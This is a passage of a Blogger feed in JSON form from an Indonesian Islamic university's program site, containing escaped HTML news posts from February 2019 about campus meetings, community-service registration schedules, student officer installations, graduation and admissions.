Dakwah[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9635\" align=\"alignleft\" width=\"379\"]\u003Cimg class=\" wp-image-9635\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6927-300x225.jpg\" alt=\"\" width=\"379\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Ekonomi dan Bisnis Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9634\" align=\"alignleft\" width=\"379\"]\u003Cimg class=\"wp-image-9634 \" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_7158-300x225.jpg\" alt=\"\" width=\"379\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Tarbiyah.[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/587601835464207305\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-hadiri-pertemuan-akademik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/587601835464207305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/587601835464207305"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-hadiri-pertemuan-akademik.html","title":"Rektor Hadiri Pertemuan Akademik Pertama Empat Fakultas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2074505225230965697"},"published":{"$t":"2019-02-09T12:54:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Perubahan Jadwal, KPM I"},"content":{"type":"html","$t":"Dalam rangka pelaksanaan program Kuliah Pengabdian Masyarakat (KPM)I Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare Tahun 2019, maka kami sampaikan kepada mahasiswa calon peserta, bahwa :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPendaftaran dan pengisian formulir melalui sisfo kampus dengan menggunakan \u003Cem\u003Eaccount \u003C\/em\u003Emasing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBagi mahasiswa yang belum mencentang\/program Mata Kuliah KPM agar menghubungi TIPD\/ICT untuk dibantu proses pencentangan\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon pesertatelah lulus minimal 110 SKS.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ECalon peserta yang mencentang\/program Mata Kuliah KPM tidak boleh mencentang\/program Mata Kuliah selain PPL.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPersyaratan administratif:\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKelayakan KPM dari Fakultas masing-masing\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003EFoto copy \u003C\/em\u003Ebukti pembayaran SPP pada semester berjalan (bagi mahasiswa dengan sistem pembayaran UKT) dan bukti pembayaran KPM (bagi mahasiswa non UKT)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPembayaran KPM dilakukan setelah mendapatkan surat kelayakan dari Dekan Fakultas masing-masing bagi mahasiswa dengan sistem pembayaran non UKT\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EPas foto berwarna ukuran 3X4 (2lembar)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dibuat 2 rangkap\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas dimasukkan dalam map plastik warna biru untuk laki-laki dan warna merah untuk perempuan dan diserahkan pada panitia di Kantor LP2M\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBerkas asli dibawa dan diperlihatkanpada panitia setelah melakukan pendaftaran melalui sisfo kampus untuk diverifikasi\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJadwal Kegiatan\u003Cbr\/\u003E\u003Ctable\u003E\u003Cbr\/\u003E\u003Ctbody\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003ENo.\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EUraian Kegiatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EWaktu\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPendaftaran Online\/SISFO\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01 Februari – 22 Februari 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E2\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberkasan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E01\u003C\/strong\u003E\u003Cstrong\u003E Februari– \u003C\/strong\u003E\u003Cstrong\u003E08 Maret\u003C\/strong\u003E\u003Cstrong\u003E 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E3\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPembekalan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E1\u003C\/strong\u003E\u003Cstrong\u003E1 Maret – \u003C\/strong\u003E\u003Cstrong\u003E14\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E4\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPemberangkatan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E5\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EKegiatan di lokasi\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E21\u003C\/strong\u003E\u003Cstrong\u003E Maret – \u003C\/strong\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E6\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPenarikan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003Ctr\u003E\u003Cbr\/\u003E\u003Ctd width=\"48\"\u003E\u003Cstrong\u003E7\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003EPelaporan\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003Ctd width=\"252\"\u003E\u003Cstrong\u003E30\u003C\/strong\u003E\u003Cstrong\u003E April – \u003C\/strong\u003E\u003Cstrong\u003E10\u003C\/strong\u003E\u003Cstrong\u003E Mei 2019\u003C\/strong\u003E\u003C\/td\u003E\u003Cbr\/\u003E\u003C\/tr\u003E\u003Cbr\/\u003E\u003C\/tbody\u003E\u003Cbr\/\u003E\u003C\/table\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Klik-untuk-Lihat-Pengumuman-Asli.pdf\"\u003EKlik untuk Lihat Pengumuman Asli\u003C\/a\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2074505225230965697\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/perubahan-jadwal-kpm-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2074505225230965697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2074505225230965697"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/perubahan-jadwal-kpm-i.html","title":"Perubahan Jadwal, KPM I"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-875831226081650293"},"published":{"$t":"2019-02-08T22:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:56.931+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor Lantik 478 Pemimpin Masa Depan"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri (IAIN) Parepare, DR Ahmad Sultra Rustan melantik 478 pengurus Organisasi kemahasiswaan (Ormawa) di Auditorium IAIN Parepare, Jum'at (08\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9594\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3393-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan dilakukan usai pelaksanaan Musyawarah besar (Mubes) pada setiap Ormawa dalam hal pemilihan pengurus baru yang sebelumnya juga telah dilakukan Pemilihan mahasiswa raya (Pemira) pada bulan Desember lalu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9593\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3439-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDR Ahmad Sultra Rustan memperkirakan akan adanya generasi pemimpin alumni dari IAIN Parepare pada masa yang akan datang.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Lebih 400 orang dilantik, ini jumlah yang sangat luar biasa artinya kalau kita melihat dari segi jumlah maka kita perkirakan pada tahun 2024 atau 2025 akan lahir pemimpin-pemimpin baru dari alumni IAIN Parepare,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9595\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_3396-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengajak agar dalam berorganisasi tetap mengutamakan perkuliahan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Anak-anakku, kalian dititip oleh orangtuanya untuk menjadi seorang sarjana, tetapi apa artinya jika seorang sarjana tanpa dibekali pengalaman organisasi. tetapi ingat, tugas utama kita adalah perkuliahan,\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa IAIN Parepare, Misra berharap agar mahasiswa  yang dilantik dapat bertanggungjawab atas amanah yang dipercayakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Semoga IAIN Parepare lebih maju, lebih eksis atas kepengurusan baru untuk tahun ini. Mereka bisa amanah atas jabatan yang dipercayakan,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9598\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9598 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_1936-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto para pengurus Ormawa IAIN Parepare bersama Wakil Rektor III, DR. Muhammad Saleh, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/875831226081650293\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-lantik-478-pemimpin-masa-depan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/875831226081650293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/875831226081650293"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/rektor-lantik-478-pemimpin-masa-depan.html","title":"Rektor Lantik 478 Pemimpin Masa Depan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4039981103632106106"},"published":{"$t":"2019-02-05T21:25:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare akan menggelar wisuda di Auditorium Baru IAIN Parepare. Wisuda tersebut akan dirangkaikan dengan peresmian gedung Auditorium.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0254-300x195.jpg\" alt=\"\" width=\"300\" height=\"195\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERencana wisuda tersebut dibahas bersama oleh segenap panitia wisuda yang diketuai oleh DR Muhammad Qadaruddin di ruang seminar Pascasarjana IAIN Parepare, Senin (04\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam rapat tersebut, hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan memberi saran terhadap kegiatan wisuda yang akan dilaksanakan pada 21 Februari mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, hadir pula para wakil rektor I, II dan III yang turut memberi sumbangsi pemikiran demi suksesnya kegiatan tersebut. Kurang lebih 500 mahasiswa akan diwisuda yang bertepatan pada hari Kamis, 02 Februari 2019.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memilih hari kamis karena sudah tidak ada masalah, perkuliahan kita juga sudah selesai biasanya kan kita memilih hari Sabtu,\" ucap Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar setiap seksi pada  kepanitiaan dapat bekerjasama guna mendukung kelancaran acara.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap kita bekerja bersama-sama  sehingga ada keterpaduan antara satu seksi dengan seksi yang lain\", tambahnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4039981103632106106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4039981103632106106"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/21-februari-2019-iain-parepare-akan.html","title":"21 Februari 2019, IAIN Parepare akan Gelar Wisuda"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646012855670373993"},"published":{"$t":"2019-02-05T21:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:57.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Calon Mahasiswa Baru Jalur Mandiri akan dites Baca Al-Qur\u0026#39;an"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPanitia penerimaan mahasiswa baru Institut Agama Islam Negeri (IAIN) Parepare melaksanakan rapat bersama di ruang Seminar Pascasarjana IAIN Parepare, Senin (04\/02). Hadir Rektor IAIN Parepare DR Ahmad Sultra Rustan, Wakil Rektor I DR Siti Jamilah, Wakil Rektor II DR Sudirman L dan Kepala Biro AUAK IAIN Parepare, Hj. Musyarafah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9581\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0286-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat koordinasi tersebut dilakukan dalam rangka menghadapi penerimaan mahasiswa baru tahun akademik 2019\/2020. Terdapat tiga jalur dalam penerimaan mahasiswa baru yakni Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN PTKIN), Ujian Masuk - Perguruan Tinggi Keislaman Negeri (UM PTKIN) dan jalur mandiri.\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarif selaku ketua panitia mengungkapkan kuota untuk tahun 2019 sekitar 1960an mahasiswa baru yang akan diterima. Berbagai upaya sosialisasi akan ditempuh oleh panitia mulai dari penyebaran spanduk, brosur maupun menggukanan media cetak dan elektronik.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan rincian pembagian kuota mahasiswa baru yang akan diterima pada IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Jalur mandiri maximal 25 % jalur UM, minimal 40% kemudian jalur SPAN minimal 20%,\"ucapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga mengungkapkan akan dilakukan tes baca al-Qur'an khusus jalur mandiri. \"Jalur mandiri hak progratifnya ada di lembaga kita berbeda dengan SPAN dan UM (Ujian Masuk) itu hak progratifnya ada pada panitia Nasional. Jalur mandiri kita bebas melakukan inovasi maka untuk tahun 2019 ini, jalur mandiri ini akan ditambah satu ujiannya yaitu baca al-Qur'an,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman \u003Ca href=\"https:\/\/span-ptkin.ac.id\/page\"\u003E\u003Cstrong\u003Espan-ptkin.ac.id,\u003C\/strong\u003E\u003C\/a\u003E adapun ketentuan umum dan persyaratan untuk pendaftaran SPAN PTKIN di antaranya:\u003Cbr\/\u003E\u003Col class=\"ulKu\"\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESPAN-PTKIN merupakan seleksi nasional berdasarkan penjaringan prestasi akademik dengan menggunakan nilai rapor dan prestasi lain, tanpa ujian tertulis.\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESekolah\/Madrasah yang berhak mendaftarkan siswanya dalam SPAN-PTKIN adalah sekolah\/madrasah yang secara sah memperoleh ijin penyelenggaraan pendidikan dari pemerintah.\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cbr\/\u003E\u003Cblockquote\u003ESiswa yang berhak mengikuti seleksi adalah siswa yang didaftarkan oleh Kepala Sekolah\/Madrasah masing-masing.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPendaftaran \u003C\/strong\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E1) Siswa SMA\/SMK\/MA\/MAK\/Pesantren Mu'adalah kelas terakhir pada tahun 2019.\u003Cbr\/\u003E2) Memiliki Nomor Induk Siswa Nasional (NISN).\u003Cbr\/\u003E3) Memperoleh rekomendasi dari Kepala Sekolah\/Madrasah.\u003Cbr\/\u003E4) Memiliki kesehatan yang memadai sehingga tidak mengganggu kelancaran proses pembelajaran di PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EPenerimaan\u003C\/strong\u003E\u003Cbr\/\u003ELulus dari Satuan Pendidikan (SMA\/SMK\/MA\/MAK\/Pesantren Mu'adalah atau yang setara), lulus SPAN-PTKIN 2019, sehat, dan memenuhi persyaratan yang ditentukan oleh masing-masing PTKIN penerima.\u003Ca href=\"https:\/\/span-ptkin.ac.id\/page\"\u003E\u003Cem\u003E\u003Cstrong\u003EKlik untuk Lihat Jadwal Seleksi\u003C\/strong\u003E\u003C\/em\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646012855670373993\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/calon-mahasiswa-baru-jalur-mandiri-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646012855670373993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646012855670373993"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/calon-mahasiswa-baru-jalur-mandiri-akan.html","title":"Calon Mahasiswa Baru Jalur Mandiri akan dites Baca Al-Qur\u0026#39;an"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1608893977465528804"},"published":{"$t":"2019-02-02T15:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:58.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Outing Plus KPI: Belajar sambil Eratkan Ukhuwah"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EProgram studi Komunikasi Penyiaran Islam (KPI) melaksanakan Outing Plus di Aula IAIN Parepare, Jum’at (01\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9571\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0151-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 73 peserta yang merupakan mahasiswa Prodi KPI semester 1 dan 3. Kegiatan ini merupakan kegiatan tahunan sebagai ajang silaturahmi dan mempererat ukhuwah (persaudaraan).\u003Cbr\/\u003E\u003Cbr\/\u003ENurhakki selaku Ketua Penanggung jawab program studi KPI mengungkapkan apresiasinya terhadap panitia pelaksana yang merupakan mahasiswa KPI sendiri.\u003Cbr\/\u003E\u003Cbr\/\u003E“Outing plus ini merupakan tahun kelima  dan kegiatan Outing Plus pertama yang betul-betul mandiri di KPI, mulai dari menggarap kegiatan, mengupayakan anggaran itu semua kreativitas panitia pelaksana,” ucap Nurhakki.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9572\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9572 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0153-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Nurhakki, S. Sos., M. Si (Ketua Penanggung jawab Prodi KPI)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Nurhakki menekankan tidak ada budaya senior dan junior di KPI.\u003Cbr\/\u003E\u003Cbr\/\u003E“Budaya yang dibangun tidak senior dan junior karena itu akan membuat kita mengalami yang namanya gape communication, hambatan dalam berkomunikasi. Saya harap semua saling menghargai, saling menyayangi dengan kelebihan masing-masing,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dekan Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare, Abdul Halim yang turut hadir membuka kegiatan mengapresiasi inisiatif pelaksanaan kegiatan-kegiatan yang ada di KPI.\u003Cbr\/\u003E\u003Cbr\/\u003E“Dari delapan Prodi di Fakultas Ushuluddin, Adab dan Dakwah baru satu bulan ini sudah beberapa kali KPI mengadakan kegiatan, ini saya apresiasi,” ucapnya sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9573\" align=\"alignnone\" 